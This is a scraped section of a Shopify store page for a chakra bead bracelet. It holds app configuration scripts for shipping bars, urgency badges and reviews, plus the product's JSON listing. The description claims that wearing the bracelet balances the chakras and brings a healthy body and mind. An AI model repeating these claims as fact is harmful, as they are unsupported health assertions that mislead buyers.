                    ,
                
                    "telecarB sdaeB"
                    ,
                
                    "telecarB"
                    ,
                
                    "stelecarB"
                    ,
                
                    "5.1OT2.1-ETAR-NOC"
                    ,
                
                    "4250elgooG"
                    ,
                
                    "telecarB enotS larutaN"
                    ,
                
                    "54ot52ecirP"
                    ,
                
                    "05ot52ecirP"
                    ,
                
                    "telecarB xesinU"
                    ,
                
                    "ecirp5992saw"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:8048212279603,
        p5:[156473491558,97577861220,137463300198,114795675748,137122119782,668427616581],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":471116,"position":"top_push_sticky_v1","adjacent_placement_query":null,"adjacent_placement_position":null,"opacity":1.0,"background_color":"#0c1927","bar_border_radius":0,"text_color_one":"#ffffff","text_color_two":"#ff6d6d","font":"Carter One","font_size":18.0,"bar_height":30,"bar_padding":12.0,"message_one":"🎁 Free shipping for orders over {{currency_symbol}}{{goal}}","message_two":"✭ Only {{currency_symbol}}{{remainder}} more for FREE SHIPPING ✭","message_two_2":"You got free shipping, Only {{currency_symbol}}{{remainder_2}} away from 2-day free shipping","message_three":"🎁 FREE SHIPPING applied! To consider: 14% OFF for orders over $100 / 17% over $150 (Code: SAVE 14 / SAVE17)","message_four":"This item does not count toward achieving free shipping","message_five":"This item does not qualify for free shipping. Shipping fees will apply.","message_six":"At least one item in your cart does not qualify for free shipping:","show_time":0.0,"interval_time":0.0,"display_page":"all","exclude_page":"no","schedule_enabled":false,"start_on":"2019-02-12T10:31:14.874245+00:00","end_on":"","new_tab":false,"entire_bar_clickable":false,"bar_link":"https://apps.shopify.com/partners/hextom","countries":"","exclude_countries":"","auto_currency":false,"currency_code":"USD","currency_exchange_rate":1.0,"currency_symbol":"$","goal":75.0,"goal_2":0.0,"animation_time":0.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"motion_code":"","background_moving_speed":0,"target_device":"all","visitor_currency_code":"","close_option":false,"custom_code":"","translation":"","locales":[],"selected_customers_types":"{\"tag\": false, \"spent\": false}","selected_customers_tag":null,"selected_customers_spent_object":"{\"comparisonOperator\": \">=\", \"value\": 100.0}","excluded_customers_types":"{\"tag\": false, \"spent\": false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\": \"<=\", \"value\": 100.0}","target_products_type":"all","currency_symbol_position":"","progress_bar_display":false,"progress_bar_color_1":"#ffc300","progress_bar_color_2":"#ffd030","progress_bar_color_bg":"#ebebeb","progress_bar_gradient":false,"progress_bar_border_radius":3,"progress_bar_height":10,"progress_bar_margin_top":7,"progress_bar_margin_bottom":10,"progress_bar_width_percentage":60,"excluded_products":"","excluded_product_collections":"","incurred_fee_products":"","incurred_fee_product_collections":"","excluded_message_type":"special","incurred_message_type":"special","incurred_fee_products_list_in_message":true,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","storefront_api_access_token":"","hideOnEmptyCart":false}],"theme":{"theme_id":"170436133189","is_xhr":true}};
    
</script>


</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "1,3",
        'v2': "shopify",
        'v3': "psalC revliS kcalB",
        'v4': "44135298629939",
        'v5': "continue",
      },
        
      {
        'v1': "1,4",
        'v2': "",
        'v3': "psalC dloG kcalB",
        'v4': "44135298662707",
        'v5': "continue",
      }
        
        
    ],
    p2: [
        
        
      "snoisseS+005"
        ,
        
      "1G2B"
        ,
        
      "telecarB sdaeB"
        ,
        
      "telecarB"
        ,
        
      "stelecarB"
        ,
        
      "5.1OT2.1-ETAR-NOC"
        ,
        
      "4250elgooG"
        ,
        
      "telecarB enotS larutaN"
        ,
        
      "54ot52ecirP"
        ,
        
      "05ot52ecirP"
        ,
        
      "telecarB xesinU"
        ,
        
      "ecirp5992saw"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":240713,"name":"My Limited Quantities Boost","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"center","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":5.0,"prod_deadline_cutoff_utc":"2025-09-06T16:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":false,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-bounce","prod_atc_button_animation_emitting_color":"#FF6162","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://goodvibesheaven.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day ends in","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2022-10-06","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":true,"prod_real_stock_msg_before":"Only","prod_real_stock_msg_after":"left in stock (more on the way)","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":9999999,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#ff0001","prod_real_stock_bkg_color_end":"#f6b4b4","prod_real_stock_is_custom_position":false,"prod_trust_is_on":false,"prod_trust_msg":"Secure and trusted checkout with","prod_trust_font_size":14.0,"prod_trust_is_custom_position":false,"prod_payment_badge_type_selected":"single_color","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MasterCard.png,img/usb/payments-logo/PayPal.png,img/usb/payments-logo/ShopPay.png,img/usb/payments-logo/Visa.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt,american-express,paypal","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"img/usb/badges-yellow-free-shipping.svg,img/usb/badges-yellow-money-back-guarantee-30days.svg,img/usb/badges-yellow-best-choice.svg","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"medium","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":true,"coll_prod_image_label_is_on":true,"coll_type_selected":"text","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Limited Quantities","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"img/usb/stickers/badges-sticker11.png","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":true,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":10.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Limited quantities. Checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of stock, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"single_color","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"img/usb/payments-logo/MasterCard.png,img/usb/payments-logo/PayPal.png,img/usb/payments-logo/ShopPay.png,img/usb/payments-logo/Visa.png","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"visa,mastercard-alt","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"img/usb/badges-payments-NAEU01.png","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"${{amount}}","storefront_token":"1d29cb50a3803edda8acb87c8ead1e4f"};
    
</script>


</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VJWlAfeBHU/loox.1550582703748.js?shop=goodvibesheaven.myshopify.com"></script>


	<script>var loox_global_hash = '1763269263773';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#2d71ea; }
:root { --lxs-rating-icon-color: #2d71ea; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 1
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "goodvibesheaven.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "f651a0d0-2428-4ad3-a8a6-09aeb8c99ba3"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ARjFhZ05sQWZQOVdjb__3735154525232246443" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.js?chp_src=xtns&chp_ptfm=1&shop=goodvibesheaven.com" defer></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.min.css" defer>

</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet.js
body_size: 1805
content:
{"id":8048212279603,"title":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold","handle":"7-chakra-cubic-beads-bracelet","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003eToday's Deal: 50% OFF!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\"\u003cspan data-mce-fragment=\"1\"\u003eI’m very satisfied and happy with this product, looks nice and has great quality for the value.\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e-Marga Z.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg\" width=\"224\" height=\"299\" data-mce-src=\"https:\/\/ae01.alicdn.com\/kf\/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eBracelets have been worn by women throughout history. It also signifies the social status of a woman. \u003cstrong\u003eBracelets also is a symbol of love and the wish to meet and love each other in the next life.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThrough the harmony of multicolored pearls synthesizing the energy of the chakras, find the energy balance by wearing it regularly.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eChakra is the incredible energy of the universe that is found within each of us. \u003c\/span\u003e\u003cspan\u003eFor us to \u003c\/span\u003e\u003cspan\u003eattain and use \u003c\/span\u003e\u003cspan\u003ethis \u003c\/span\u003e\u003cspan\u003eenergy, one must learn how to open the 7 Chakras inhibitors located \u003c\/span\u003e\u003cspan\u003ein our \u003c\/span\u003e\u003cspan\u003ebody and mind. \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cstrong\u003eOnce all chakras in our body are balanced, this will give us the life that we always wanted - a healthy, bountiful, and harmonious body and mind. \u003c\/strong\u003e\u003cspan\u003eBy wearing this bracelet, it will help us to restore the balance of \u003c\/span\u003e\u003cspan\u003ethe \u003c\/span\u003e\u003cspan\u003eChakras in our bodies.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eOur body is composed of the following Chakras which, if used properly, will definitely give us the balance and life that we are all seeking for:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\u003cspan\u003eRoot Chakra:\u003cstrong\u003e \u003c\/strong\u003e\u003cstrong\u003eI am safe. I am one with Gaia.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSacral Chakra: \u003cstrong\u003eI am a beautiful being\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e Solar Plexus Chakra: \u003cstrong\u003eI am free. I am strong.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHeart Chakra: \u003cstrong\u003eI am love.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThroat Chakra: \u003cstrong\u003eI am truth and integrity.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThird Eye Chakra:\u003cstrong\u003e I am that I am.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCrown Chakra: \u003cstrong\u003eWe are all one.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003e\u003cimg alt=\"Image result for 7 chakras\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2410\/2793\/products\/7-Chakra-Stones_large2_11cb0264-ca15-4a46-afd6-b451f562cdba.jpg?v=1511132918\" width=\"330\" height=\"349\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSpecification:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterials: Natural Stone(Emperor Stone)+Genuine Leather+Stainless Steel Magnetic Buckle.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eStainless Steel Clasp \u0026amp; Genuine Leather\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength: 22cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eWeight: 22g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHandmade with Love and Carefully Manufactured\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eElevate your style with our Tibetan Buddhist Lucky Rope Bracelet Knot Adjustable Spiritual Healing. Crafted with intricate knots, this bracelet symbolizes interconnectedness and provides healing energy. Pair it with the 7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold for a harmonious blend of elegance and spiritual significance. The 7 Chakra design complements the bracelet’s essence, perfect for unisex wearers seeking both fashion and deeper meaning in their accessories. Enhance your look while grounding your spirit with this powerful duo.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-12-28T11:24:16+02:00","created_at":"2022-12-22T17:16:46+02:00","vendor":"goodvibes heaven","type":"Bracelets","tags":["500+Sessions","B2G1","Beads Bracelet","Bracelet","Bracelets","CON-RATE-1.2TO1.5","Google0524","Natural Stone Bracelet","Price25to45","Price25to50","Unisex Bracelet","was2995price"],"price":2995,"price_min":2995,"price_max":2995,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":44135298629939,"title":"Black Silver Clasp","option1":"Black Silver Clasp","option2":null,"option3":null,"sku":"gvh-030624-1422","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913468723,"product_id":8048212279603,"position":5,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/v--515839677__-1419673648.jpg?v=1671722206","variant_ids":[44135298629939]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","public_title":"Black Silver Clasp","options":["Black Silver Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32396758679859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/v--515839677__-1419673648.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44135298662707,"title":"Black Gold Clasp","option1":"Black Gold Clasp","option2":null,"option3":null,"sku":"gvh-030624-1433","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913501491,"product_id":8048212279603,"position":6,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/v-1999489174__-955303870.jpg?v=1671722206","variant_ids":[44135298662707]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Gold Clasp","public_title":"Black Gold Clasp","options":["Black Gold Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32396758712627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/v-1999489174__-955303870.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206","\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206","\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206","\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206","\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/v--515839677__-1419673648.jpg?v=1671722206","\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/v-1999489174__-955303870.jpg?v=1671722206"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206","options":[{"name":"Metal Color","position":1,"values":["Black Silver Clasp","Black Gold Clasp"]}],"url":"\/products\/7-chakra-cubic-beads-bracelet","media":[{"alt":null,"id":32396758483251,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758516019,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758548787,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758647091,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758679859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/v--515839677__-1419673648.jpg?v=1671722206"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/v--515839677__-1419673648.jpg?v=1671722206","width":640},{"alt":null,"id":32396758712627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/v-1999489174__-955303870.jpg?v=1671722206"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/products\/v-1999489174__-955303870.jpg?v=1671722206","width":640}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://goodvibesheaven.com/cdn/shop/t/14/assets/gem.js?v=143029309034175879391722576748
body_size: 772
content:
